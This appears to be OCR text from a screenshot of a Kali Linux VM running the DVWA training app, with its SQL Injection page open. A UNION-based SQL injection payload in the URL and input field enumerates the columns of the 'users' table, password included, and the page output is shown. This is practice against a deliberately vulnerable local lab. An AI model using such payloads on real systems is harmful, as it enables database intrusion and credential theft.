 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 23:07
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=0'+union+select+1%2Cgroup_concat(column_name)+from+information_schema.columns+where+table_schema%3D'dvwa'+and+table_ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
30°C
Haze
Search
ENG
IN
23:07
14-04-2025